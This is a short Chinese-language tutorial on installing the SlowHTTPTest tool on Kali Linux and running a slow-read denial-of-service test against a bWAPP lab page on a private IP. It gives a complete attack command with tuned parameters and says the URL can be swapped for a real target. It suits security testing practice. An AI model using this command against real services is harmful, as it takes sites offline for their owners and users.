在kali中下載測試工具:SlowHTTPTest
安裝方法:
安裝openssl和libssl-dev
sudo apt-get install openssl

sudo apt-get install libssl-dev

安裝slowhttptest
git clone https://github.com/shekyan/slowhttptest.git

切換至slowhttptest目錄
cd slowhttptest

/configure
slowhttptest安裝方法二
apt-get install slowhttptest
使用方法:
URL可換成實際測試地址
slowhttptest -c 1000 -X -g -o -slow_read_stats -r 200 -w 512 -y 1024 -n 5 -z 32 -k 3 -u http://192.168.18.252/bWAPP/sm_dos_1.php -p 8

service available:NO 說明可以攻擊。



















 京公網(wǎng)安備 11010802030320號
京公網(wǎng)安備 11010802030320號